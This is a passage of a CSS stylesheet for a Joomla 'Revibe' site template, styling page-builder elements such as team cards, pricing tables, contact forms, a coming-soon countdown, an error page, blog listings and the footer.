.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li:nth-child(1)>a {
  background-color: #3B5997;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li:nth-child(2)>a {
  background-color: #29C5F5;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li:nth-child(3)>a {
  background-color: #D13D2F;
}
.sp-revibe-team .sppb-addon-person .sppb-person-social-icons .sppb-person-social >li:nth-child(4)>a {
  background-color: #006DC0;
}
.sp-revibe-team .sppb-addon-person:hover:before {
  opacity: 1;
}
.sp-revibe-team .sppb-addon-person:hover .sppb-person-information {
  -webkit-transform: translate(0,-45px);
  -ms-transform: translate(0,-45px);
  -o-transform: translate(0,-45px);
  transform: translate(0,-45px);
}
.sp-revibe-team .sppb-addon-person:hover .sppb-person-social-icons {
  opacity: 1;
  -webkit-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
  transform: translate(0,0);
}
.service-page-services .sppb-addon-feature .sppb-addon-content .sppb-addon-content-img .sppb-icon i {
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.service-page-services .sppb-addon-feature .sppb-addon-content .sppb-addon-content-inner h6.sppb-feature-box-title {
  margin: 0 0 35px 0;
}
ul.sppb-nav-tabs {
  border: solid 1px #e9eaed;
  margin-bottom: 30px;
  overflow: hidden;
}
ul.sppb-nav-tabs li.active a {
  border: solid 1px transparent;
  background-color: transparent;
  border-radius: 0;
}
ul.sppb-nav-tabs li.active a:hover,
ul.sppb-nav-tabs li.active a:focus {
  border: none !important;
}
ul.sppb-nav-tabs li a {
  color: #38434a;
  font-weight: 500;
  border: none !important;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
ul.sppb-nav-tabs li a:hover {
  background-color: transparent;
  border: solid 1px transparent;
}
.sppb-tab-content > .sppb-tab-pane {
  font-weight: 500;
}
.sppb-nav-tabs-content {
  border: none;
}
.sppb-addon-pricing-table .sppb-pricing-box {
  padding: 0;
  border: solid 4px #e4e5e7;
  border-radius: 4px;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header {
  padding: 45px 0;
  position: relative;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header .sppb-pricing-title {
  font-size: 26px;
  color: #4e283f;
  margin-bottom: 45px;
  text-transform: capitalize;
  letter-spacing: -3px;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header .sppb-pricing-price {
  font-size: 68px;
  font-weight: 700;
  color: #4e283f;
  letter-spacing: -6px;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-header:after {
  position: absolute;
  content: "";
  background-image: url(../images/pricing-border.png);
  left: 0;
  bottom: 0;
  width: 100%;
  height: 5px;
  background-repeat: repeat-x;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features {
  padding: 45px 0;
  position: relative;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features ul li {
  color: #000;
  font-size: 18px;
  border-bottom: solid 1px #dedfe0;
  padding: 20px 0;
  margin: 0 65px;
  position: relative;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features ul li:before {
  position: absolute;
  content: "";
  background-image: url(../images/pricing-feature.png);
  width: 24px;
  height: 24px;
  left: 20px;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features ul li:last-child {
  border-bottom: 0;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-features:after {
  position: absolute;
  content: "";
  background-image: url(../images/pricing-border.png);
  left: 0;
  bottom: 0;
  width: 100%;
  height: 5px;
  background-repeat: repeat-x;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-footer {
  padding: 15px 0;
}
.sppb-addon-pricing-table .sppb-pricing-box .sppb-pricing-footer a.sppb-btn-default {
  background-color: transparent;
  padding: 0;
  border-bottom: 0;
  font-size: 16px;
  color: #4e283f;
  font-weight: 700;
  letter-spacing: 5px;
}
.sppb-addon-pricing-table .sppb-pricing-featured {
  background-color: transparent;
}
.sppb-addon-pricing-table .sppb-pricing-featured .sppb-pricing-features ul li {
  color: #000;
}
.rebive-cta .sppb-addon-cta p.sppb-cta-subtitle {
  font-weight: 700;
  letter-spacing: -3px;
  margin-bottom: 40px;
}
.rebive-cta .sppb-addon-cta p.sppb-cta-text {
  color: #4e283f;
  margin-bottom: 50px;
}
.rebive-cta .sppb-addon-cta a.sppb-btn {
  border: 3px solid #e4e5e7;
  border-radius: 4px;
}
.contact-address .overlay {
  display: none;
}
.contact-address .sppb-feature-box-title {
  margin: 30px 0;
}
.contact-address .content {
  color: #4e283f;
  font-size: 18px;
}
.sp-revibe-contact-form {
  margin: 0 !important;
}
.sp-revibe-contact-form .sppb-addon-text-block {
  margin-bottom: 40px;
}
.sp-revibe-contact-form .sppb-addon-text-block .sppb-addon-title {
  border-bottom: 1px solid #e9eaed !important;
  padding-bottom: 15px;
}
.sp-revibe-contact-form .sppb-input-group,
.sp-revibe-contact-form .sppb-textarea {
  overflow: hidden;
  float: left;
  width: 50%;
}
.sp-revibe-contact-form .sppb-input-group {
  padding-right: 30px;
}
.sp-revibe-contact-form .sppb-input-group .sppb-form-group:not(:last-child) {
  padding-bottom: 30px;
}
.sp-revibe-contact-form .sppb-input-group .sppb-form-group {
  margin: 0;
}
.sppb-addon-ajax-contact .sppb-form-group .sppb-form-control,
.sppb-addon-ajax-contact input {
  height: 50px !important;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #cbcccd;
  background-color: transparent;
}
.sppb-addon-ajax-contact .sppb-form-group .sppb-form-control:focus,
.sppb-addon-ajax-contact .sppb-form-group .sppb-form-control:hover,
.sppb-addon-ajax-contact input:focus,
.sppb-addon-ajax-contact input:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.sppb-addon-ajax-contact textarea {
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  min-height: 210px;
  border-color: #cbcccd;
  background-color: transparent;
}
.sppb-addon-ajax-contact textarea:focus,
.sppb-addon-ajax-contact textarea:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.sppb-addon-ajax-contact button[type="submit"] {
  float: right;
}
.sppb-addon-ajax-contact button[type="submit"]:focus {
  outline: none;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 700px;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 750px;
  color: #fff;
  position: relative;
  display: table;
  background-image: url(../images/coming-soon.png);
  background-size: cover;
}
.sp-comingsoon body:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: .5;
}
.sp-comingsoon .sp-comingsoon-wrap {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.sp-comingsoon .sp-comingsoon-logo {
  display: inline-block;
  text-align: center;
  margin-bottom: 60px;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 24px;
  line-height: 30px;
  font-weight: 400;
  margin-bottom: 60px;
}
.sp-comingsoon .sp-comingsoon-countdown {
  margin-bottom: 0px;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  margin: 0;
}
.sp-comingsoon .sp-comingsoon-countdown .seconds {
  margin-right: 0;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  line-height: 100px;
  border: none;
  font-size: 130px;
  display: block;
  font-weight: 700;
  -webkit-text-shadow: 2px 2px 5px rgba(0,0,0,0.3);
  text-shadow: 2px 2px 5px rgba(0,0,0,0.3);
}
.sp-comingsoon .days .number:after,
.sp-comingsoon .hours .number:after,
.sp-comingsoon .seconds .number:after,
.sp-comingsoon .minutes .number:after {
  content: "";
  width: 16px;
  height: 16px;
  background-color: #fff;
  display: inline-block;
  border-radius: 20px;
  margin: 0 40px 30px;
  -webkit-box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
  box-shadow: 2px 2px 5px rgba(0,0,0,0.3);
}
.sp-comingsoon .seconds .number:after {
  display: none;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 18px;
  margin-top: 10px;
  font-weight: 400;
  text-transform: lowercase;
  text-align: left;
  margin-left: 50px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin-right: 15px;
}
.sp-comingsoon .social-icons li a {
  color: #fff;
  font-size: 20px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.sp-comingsoon .social-icons li a:hover {
  color: #fff;
}
.sp-comingsoon .acymailing_module {
  margin: 70px 90px 30px !important;
  background: rgba(0,0,0,0.2);
  padding: 30px 40px !important;
}
.sp-comingsoon .acymailing_module .acymailing_introtext {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: .5px;
  margin-bottom: 20px !important;
}
.sp-comingsoon .acymailing_module input {
  border: none;
}
.sp-comingsoon .acymailing_module .acysubbuttons {
  width: 140px;
}
.sp-comingsoon .acymailing_module .acysubbuttons input[type="submit"] {
  width: 100%;
  background-color: #4e283f;
}
.sp-comingsoon .acymailing_module .acysubbuttons:before {
  font-size: 16px;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  background-image: url('../images/404-bg.jpg');
  background-size: cover;
  background-position: center center;
}
.error-page .error-page-inner {
  height: 100%;
  min-height: 100%;
  display: table;
  text-align: center;
  color: #fff;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .error-page-inner img {
  width: 370px;
  display: inline-block;
  margin-bottom: 50px;
}
.error-page .error-page-inner .error-code {
  font-weight: bold;
  font-size: 96px;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.error-page .error-page-inner .error-message {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 35px;
  text-transform: capitalize;
  font-weight: 500;
}
.error-page .error-page-inner .btn-primary {
  border-color: transparent;
  border-radius: 0;
  background-color: #e9eaed;
  color: #000;
  border: none;
  border-bottom: 3px solid #cfd0d4;
  line-height: 50px;
  padding: 0 40px;
}
.error-page .error-page-inner .btn-primary i {
  display: none;
}
.sppb-flickr-gallery {
  margin: -10px;
}
.sppb-flickr-gallery >li {
  width: 25%;
  padding: 10px;
  margin: 0;
}
.sppb-flickr-gallery >li a {
  overflow: hidden;
}
.sppb-flickr-gallery >li a > img {
  width: 100%;
  height: inherit;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-flickr-gallery >li:hover img {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  opacity: .5;
}
.sppb-addon-feature .sppb-addon-content-img .overlay {
  height: 0;
  opacity: 0;
}
.sppb-gallery li {
  width: 25%;
}
.sppb-gallery li >a {
  overflow: hidden;
}
.sppb-gallery li >a img {
  width: 100%;
  -webkit-transition: transform .3s;
  -o-transition: transform .3s;
  transition: transform .3s;
}
.sppb-gallery li >a:hover {
  cursor: crosshair;
}
.sppb-gallery li >a:hover img {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
}
.sppb-panel {
  border: none;
  box-shadow: none;
}
.sppb-panel .sppb-panel-heading {
  position: relative;
  border-radius: 0 !important;
  border: none;
}
.sppb-panel .sppb-panel-heading:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f067";
  right: 11px;
  top: 11px;
}
.sppb-panel .sppb-panel-heading.active:before {
  content: "\f068";
}
.sppb-panel.sppb-panel-default > .sppb-panel-heading {
  color: #fff;
}
.sppb-panel .sppb-panel-body {
  border-top: none;
  border-bottom: 2px solid #e8eaeb;
  background: #f7f9fa;
  color: #404b52;
  padding: 20px;
}
span.sppb-toggle-direction i {
  display: none;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .sppb-btn-lg {
  margin-top: 30px;
}
.custom-style-ul ul,
.custom-style-ul ol {
  margin-left: -20px;
}
.sppb-addon-image-content {
  position: relative;
}
.sppb-addon-image-content .sppb-image-holder {
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
  background-position: 50%;
  background-size: cover;
}
.sppb-addon-image-content.aligment-left .sppb-image-holder {
  left: 0;
}
.sppb-addon-image-content.aligment-left .sppb-content-holder {
  padding: 120px 0 120px 50px;
}
.sppb-addon-image-content.aligment-right .sppb-image-holder {
  right: 0;
}
.sppb-addon-image-content.aligment-right .sppb-content-holder {
  padding: 120px 50px 120px 0;
}
@media (max-width: 768px) {
  .sppb-addon-image-content .sppb-image-holder {
    position: inherit;
    width: 100% !important;
    height: 300px;
  }
}
.sp-module {
  margin-top: 50px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 15px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  border-bottom: 1px solid #e8e8e8;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 36px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li >a:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 8px;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #e8e8e8;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.article-info {
  line-height: 12px;
}
.article-info >dd {
  display: inline-block;
  font-size: 16px;
  letter-spacing: -1px;
  color: #818181;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
  text-decoration: none;
}
article.item {
  margin-bottom: 50px;
}
article:focus,
article:-moz-focus-inner {
  outline: 0;
}
.item a span.icon-cog {
  color: #818181;
}
.tags {
  margin-top: 20px;
}
.tags >span {
  text-transform: uppercase;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  display: inline-block;
  margin-bottom: 15px;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 40px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
.entry-header {
  position: relative;
  margin-bottom: 30px;
  text-align: center;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 20px 0 25px;
  font-size: 24px;
  line-height: 1;
}
.entry-header h2 a {
  color: #000;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.view-category #sp-main-body {
  padding: 0;
}
.view-category .blog {
  margin-bottom: 70px;
}
.view-category .blog .entry-header h2 {
  font-size: 28px;
  font-weight: 500;
  letter-spacing: -2px;
}
.view-category .blog .item .entry-info-wrap .published-date {
  text-align: center;
  font-size: 18px;
  color: #000;
  letter-spacing: -1px;
  font-weight: 500;
  margin-bottom: 20px;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.view-category .blog .item .entry-info-wrap dl.article-info .tags span {
  color: #000 !important;
}
.view-category .blog .item .entry-info-wrap dl.article-info > dd {
  font-weight: 500;
  position: relative;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.view-category .blog .item .entry-info-wrap dl.article-info > dd:after {
  position: absolute;
  content: "";
  right: -12px;
  top: 11px;
  width: 3px;
  height: 3px;
  border-radius: 100%;
}
.view-category .blog .item .entry-info-wrap dl.article-info > dd:last-child:after {
  display: none;
}
.view-category .blog .items-leading .item .entry-image {
  margin-bottom: 0;
}
.view-category .blog .items-leading .item .entry-info-wrap {
  border: solid 2px #f5f5f5;
  padding: 35px 65px;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-header {
  margin-left: 0;
  margin-bottom: 0;
  border-top: none;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-header h2 a {
  font-size: 36px;
  text-transform: capitalize;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-header dl.article-info {
  margin-top: 50px;
  margin-bottom: 0;
}
.view-category .blog .items-leading .item .entry-info-wrap .entry-intro-text {
  padding-top: 35px;
}
.view-category .blog .items-leading .item .entry-info-wrap p.readmore a.btn-default {
  color: #fff;
}
.view-category .blog .items-row .pf-standard,
.view-category .blog .items-row .pf-audio,
.view-category .blog .items-row .pf-video,
.view-category .blog .items-row .pf-link,
.view-category .blog .items-row .pf-audio,
.view-category .blog .items-row .pf-status {
  position: relative;
}
.view-category .blog .items-row .item {
  overflow: hidden;
  -webkit-box-shadow: inset 0px 0px 0 2px #f5f5f5;
  box-shadow: inset 0px 0px 0 2px #f5f5f5;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.view-category .blog .items-row .item:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 4px;
}
.view-category .blog .items-row .item.pf-gallery:before {
  width: inherit;
  left: 15px;
  right: 15px;
  z-index: 999;
}
.view-category .blog .items-row .item.hide-intro .entry-header {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 100%;
  padding: 0 20px;
}
.view-category .blog .items-row .item.show-intro .entry-image {
  opacity: 1;
}
.view-category .blog .items-row .item.show-intro .entry-info-wrap {
  padding: 20px;
}
.view-category .blog .items-row .item .entry-image {
  margin-bottom: 0;
  position: relative;
  opacity: 0;
  -webkit-transition: 400ms;
  -o-transition: 400ms;
  transition: 400ms;
}
.view-category .blog .items-row .item .entry-image:after {
  position: absolute;
  content: "";
  background-color: rgba(78,40,63,0.7);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.view-category .blog .items-row .item .entry-info-wrap {
  padding: 0;
}
.view-category .blog .items-row .item .entry-info-wrap .entry-header {
  margin-left: 0;
  letter-spacing: -1px;
  margin-bottom: 0;
}
.view-category .blog .items-row .item .entry-info-wrap .entry-header dl.article-info {
  margin-top: 70px;
  margin-bottom: 0;
  display: inline-block;
}
.view-category .blog .items-row .item .entry-info-wrap .entry-header dl.article-info dd {
  color: #000;
}
.view-category .blog .items-row .item .entry-info-wrap p.readmore a.btn-default {
  color: #fff;
}
.view-category .blog .items-row .item.hide-intro:hover .entry-image {
  opacity: 1;
}
.view-category .blog .items-row .item.hide-intro:hover .entry-header dl.article-info > dd,
.view-category .blog .items-row .item.hide-intro:hover .entry-header h2 > a {
  color: #fff;
}
.view-category .blog .items-row .item.hide-intro:hover .entry-header .published-date {
  color: #fff;
}
.pagination {
  text-align: center;
  overflow: hidden;
  display: block;
}
ul.pagination >li {
  display: inline-block;
  padding-bottom: 30px;
  overflow: hidden;
}
ul.pagination >li >a {
  border: none;
  position: relative;
  margin-right: 10px;
  font-weight: 700;
}
ul.pagination >li.active>a:after {
  content: "";
  position: absolute;
  bottom: -12px;
  left: 0;
  border-bottom: 30px solid transparent;
  z-index: -10;
}
ul.pagination >li:first-child>a,
ul.pagination >li:last-child>a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.blog-featured h1 {
  font-size: 48px;
}
.view-category .entry-image,
.view-category .entry-gallery,
.view-category .entry-video,
.view-category .entry-audio,
.view-category .entry-link {
  margin-bottom: 0;
}
.entry-gallery a.carousel-left,
.entry-gallery a.carousel-right {
  z-index: 1;
}
article.pf-status .entry-header {
  background-color: rgba(0,0,0,0.8);
  height: 100%;
  padding: 30px !important;
  margin-top: 4px;
}
article.pf-status .entry-header .published-date,
article.pf-status .entry-header dl.article-info dd {
  color: #fff !important;
}
article.pf-status .entry-header h2 a {
  color: #fff !important;
}
article.pf-status:hover .entry-header .published-date,
article.pf-status:hover .entry-header dl.article-info dd {
  color: rgba(255,255,255,0.7) !important;
}
article.pf-status:hover .entry-header h2 a {
  color: rgba(255,255,255,0.7) !important;
}
.pf-gallery .carousel-inner {
  position: relative;
}
.pf-gallery .carousel-inner:after {
  position: absolute;
  content: "";
  background-color: rgba(78,40,63,0.7);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.pf-gallery .entry-header .published-date,
.pf-gallery .entry-header dl.article-info dd {
  color: #fff !important;
}
.pf-gallery .entry-header h2 a {
  color: #fff !important;
}
.pf-gallery:hover .entry-header .published-date,
.pf-gallery:hover .entry-header dl.article-info dd {
  color: rgba(255,255,255,0.7) !important;
}
.pf-gallery:hover .entry-header h2 a {
  color: rgba(255,255,255,0.7) !important;
}
.entry-link {
  min-height: 312px;
}
.pf-audio {
  min-height: 340px;
}
.pf-audio .embed-responsive iframe {
  height: 60%;
}
.pf-audio .entry-header {
  top: 80% !important;
}
.pf-audio .entry-header dl.article-info {
  margin-top: 0 !important;
  margin-bottom: 25px !important;
}
.item .entry-header .tags,
.item-page .entry-header .tags {
  display: inline-block;
  margin-bottom: 20px;
}
.item .entry-header .tags span,
.item-page .entry-header .tags span {
  font-size: 16px;
  color: #818181;
  letter-spacing: inherit;
  text-transform: capitalize;
}
.item .entry-header .tags .label,
.item-page .entry-header .tags .label {
  padding: 0;
  font-size: 16px;
  font-weight: 400;
}
.item .entry-header .tags .label-info,
.item-page .entry-header .tags .label-info {
  background-color: transparent;
}
.item .revibe-social-share,
.item-page .revibe-social-share {
  margin-bottom: 60px;
}
.item .revibe-social-share .revibe-social-share-icon ul,
.item-page .revibe-social-share .revibe-social-share-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.item .revibe-social-share .revibe-social-share-icon ul li,
.item-page .revibe-social-share .revibe-social-share-icon ul li {
  display: inline-block;
}
.item .revibe-social-share .revibe-social-share-icon ul li a,
.item-page .revibe-social-share .revibe-social-share-icon ul li a {
  color: #fff;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i {
  width: 32px;
  height: 32px;
  line-height: 32px;
  border-radius: 100%;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i.fa-facebook,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i.fa-facebook {
  background-color: #2a3592;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i.fa-twitter,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i.fa-twitter {
  background-color: #18a9e4;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i.fa-google-plus,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i.fa-google-plus {
  background-color: #221e20;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i.fa-linkedin,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i.fa-linkedin {
  background-color: #0177B5;
}
.item .revibe-social-share .revibe-social-share-icon ul li a i.fa-pinterest,
.item-page .revibe-social-share .revibe-social-share-icon ul li a i.fa-pinterest {
  background-color: #B51D22;
}
#sp-bottom .sp-module .sp-module-title {
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 30px;
}
.sp-bottom-footer {
  padding: 80px 0;
  background-color: #3b2e36;
  color: #a7a7a7;
  position: relative;
  font-size: 14px;
}
.sp-bottom-footer:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg,rgba(0,0,0,0.2) 36%,rgba(0,0,0,0.05) 35%);
}
.sp-bottom-footer .sp-module ul >li {
  border: none;
}
.sp-bottom-footer .sp-module ul >li >a {
  color: #a7a7a7;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
}
.sp-bottom-footer .sp-module ul >li >a:before {
  display: none;
}
.sp-bottom-footer .sp-module-title {
  color: #fff;
}
#sp-bottom1 {
  text-align: center;
  padding: 0 50px;
}
#sp-bottom1 .custom {
  font-size: 16px;
}
#sp-bottom1 .custom img {
  display: inline-block;
  margin-bottom: 40px;
}
.acymailing_form {
  position: relative;
}
.acymailing_form .fieldacyemail {
  width: 100%;
}
.acymailing_form .fieldacyemail input {
  width: 100%;
  height: 40px;
}
.acymailing_form .acysubbuttons {
  width: 40px;
  height: 40px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
}
.acymailing_form .acysubbuttons input {
  text-indent: -9999px;
}
.acymailing_form .acysubbuttons:before {
  content: "\f178";
  font-family: fontawesome;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  pointer-events: none;
}
#sp-bottom2,
#sp-bottom3,
#sp-bottom4 {
  font-weight: 500;
}
#sp-bottom2 {
  padding-left: 50px;
}
#sp-footer .sp-copyright {
  margin-left: 40px;
}
#sp-footer .sp-copyright a {
  font-weight: 700;
}
#sp-bottom3 .address,
#sp-bottom3 .telephone,
#sp-bottom3 .fax,
#sp-bottom3 .email {
